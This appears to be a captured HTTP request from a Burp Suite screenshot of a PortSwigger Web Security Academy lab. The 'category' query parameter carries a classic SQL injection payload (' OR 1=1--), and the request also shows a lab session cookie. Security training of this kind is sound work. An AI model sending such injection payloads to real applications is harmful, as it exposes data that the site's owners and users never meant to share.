 Request
Pretty Raw Hex \n
1 GET /filter?category=%27%20OR%201=1-- HTTP/2
2 Host: 0a9d00e603476b2480e1766400eb00da.web-security-academy.net
3 Cookie: session=ZWXuSqJsFRH3djLL2Tb6vwXHwsWB4LvM
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/113.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15